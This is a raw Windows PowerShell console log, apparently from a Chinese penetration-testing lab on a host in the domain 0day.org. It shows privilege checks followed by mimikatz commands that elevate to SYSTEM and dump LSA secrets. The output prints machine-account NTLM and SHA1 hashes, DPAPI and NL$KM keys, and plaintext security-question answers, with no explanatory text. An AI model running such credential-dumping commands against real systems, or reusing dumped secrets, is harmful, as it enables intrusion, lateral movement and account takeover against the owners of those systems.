 PS C:\Users\jerry> whoami /groups
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
PS C:\Users\jerry> .\mimikatz.exe "token::elevate" "lsadump::secrets" "exit"
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
780 {0;000003e7} 1 D 40384 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0005167a} 1 F 10497273 PC-JERRY-0DAY\jerry S-1-5-21-1682194975-1712503958-586237246-1001
(14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 10546250 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (D
elegation)
mimikatz(commandline) # lsadump::secrets
Domain : PC-JERRY-0DAY
SysKey : 132dc2e7c5171bbf56e550d1f90cccc7
Local name : PC-JERRY-0DAY ( S-1-5-21-1682194975-1712503958-586237246 )
Domain name : 0DAY ( S-1-5-21-1812960810-2335050734-3517558805 )
Domain FQDN : 0day.org
Policy subsystem is : 1.18
LSA Key(s) : 1, default {1c0619ee-9bdc-91c6-cea4-945f38d30800}
[00] {1c0619ee-9bdc-91c6-cea4-945f38d30800} d71576e480e22aabc02024888f202ff8a12cfc592b9c03e7087a1222e9b7d34c
Secret : $MACHINE.ACC
cur/hex : c5 cf 0c 2b c5 83 18 b8 0f 6e 7e 9b fc b1 1d cf 9c 5d 91 e4 43 33 68 dd 5e c6 7c 35 29 ce 21 d0 45 e3 94 08 5e
17 1e 07 58 46 29 0d 10 06 04 d6 c4 5a 4b dc 89 a7 b1 4b 53 d4 52 42 95 2c c2 30 aa 35 7a e5 8e de b6 35 69 75 59 c9 dc
b2 37 d3 3a 33 1b 2c 43 5c 76 68 64 46 ec aa 21 6a 16 2a 34 7b ec b4 12 33 db 04 aa b3 5f 3b ce 41 79 bd 16 9b 4a b2 23
93 38 d0 da 34 59 be 74 48 52 ac 82 a0 56 03 33 02 80 42 58 ca 44 5b f2 60 fd 8b d8 f0 9c 1a ce 1e 8b b0 4e c1 3d ef c4
20 c1 3d 9b 9d 76 17 85 c7 56 3e 9a 44 3d 05 91 c0 e2 4d 63 6d 70 52 89 bf 6f d7 66 b0 12 f6 a2 d7 d1 ea dc 86 71 ab 81
64 9e a5 80 14 0d 71 2f 01 35 11 dd 3e fb 4e ec 25 e4 52 c7 66 4c 36 c7 e6 e9 b4 b3 1c f8 33 93 a4 3e 70 d3 5f 9c 58 f8
55 b7 61
NTLM:aa112c2c30b564c73f262c4439ba4968
SHA1:40a73361d3d31f4ff95bbee40ac178c8b6597987
old/hex : fc 4b 6c 0a 89 b3 24 8b de 7b be 89 03 0f 38 98 27 7b 15 06 73 fe 81 1e 37 05 c4 11 a2 d9 b5 cd 7a d3 d4 04 d1
36 4b 6d b6 47 25 98 4b 1f f0 05 27 ec 5b d0 5f d8 f6 c1 9e 35 9a 83 12 4e 33 36 2b c9 e6 13 ad 19 c5 a0 21 a2 96 2e b8
78 07 12 cf fc f7 e2 5f d4 92 c2 d6 09 0a 07 7f 3c cc fc fc 32 ee a2 4f 43 11 f7 03 69 3a 4c 77 14 d6 7d 33 05 f4 f5 d9
40 01 49 2e 36 19 97 ad 35 87 ac 86 91 99 ce 12 38 03 3d 10 41 b8 35 8b e4 49 b2 05 e3 c0 56 b4 7a 7a 64 d9 38 75 42 9e
f0 10 41 f2 85 49 cf 98 43 4a 7b a2 a3 c8 f7 1d 8d 01 4d b4 c5 b4 8c 50 ee e1 be 78 66 c4 15 7c 4e 0a 15 a1 3b 49 6e 2d
7c 74 5f 3f 5e b0 60 2c 0a 9d 04 e3 e5 6c 19 fb 8f 8a 05 40 44 3e 8d 2e 39 01 56 6d 49 aa 43 1a e5 e2 a5 ea f5 04 3f 03
6c 36 9f
NTLM:c512a0687f65d22c627ba02dde71eec1
SHA1:e274cec860829cca653e10006b2829031e4f67a6
Secret : DefaultPassword
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 54 c5 31 86 96 c8 e0 a5 b2 51 68 d9 71 b3 02 ae db 70 84 03 3c ce 54 5e 12 1a aa 39 2f a6 fc 3b 05
ea 04 60 f8 15 7d 04
full: 54c5318696c8e0a5b25168d971b302aedb7084033cce545e121aaa392fa6fc3b05ea0460f8157d04
m/u : 54c5318696c8e0a5b25168d971b302aedb708403 / 3cce545e121aaa392fa6fc3b05ea0460f8157d04
old/hex : 01 00 00 00 8d b3 50 5f 78 a7 89 5f 82 fb fc 7e de 98 33 53 94 d3 5e 54 ca 20 c8 85 9d cb e0 54 c7 0f e5 fa a6
e8 99 5d 02 b3 84 35
full: 8db3505f78a7895f82fbfc7ede98335394d35e54ca20c8859dcbe054c70fe5faa6e8995d02b38435
m/u : 8db3505f78a7895f82fbfc7ede98335394d35e54 / ca20c8859dcbe054c70fe5faa6e8995d02b38435
Secret : L$_SQSA_S-1-5-21-1682194975-1712503958-586237246-1001
cur/text: {"version":1,"questions":[{"question":"你孩童时期的昵称是什么?","answer":"pt"},{"question":"你父母相遇的城市的
名称是什么?","answer":"pt"},{"question":"你的母校名称是什么?","answer":"klion"}]}
Secret : NL$KM
cur/hex : ee 63 44 64 17 60 a4 09 b2 d0 47 fc 08 81 3a c2 74 c9 97 f8 03 29 95 74 9b 2c a9 10 7f d3 21 79 86 c9 bd 96 9e
cb 00 11 eb 9a 5a e4 29 99 0e 56 91 ff 2f a7 ea 95 78 62 fe 65 c3 71 17 8f d0 d5
old/hex : ee 63 44 64 17 60 a4 09 b2 d0 47 fc 08 81 3a c2 74 c9 97 f8 03 29 95 74 9b 2c a9 10 7f d3 21 79 86 c9 bd 96 9e
cb 00 11 eb 9a 5a e4 29 99 0e 56 91 ff 2f a7 ea 95 78 62 fe 65 c3 71 17 8f d0 d5
重生信息安全
mimikatz(commandline) # exit
Bye!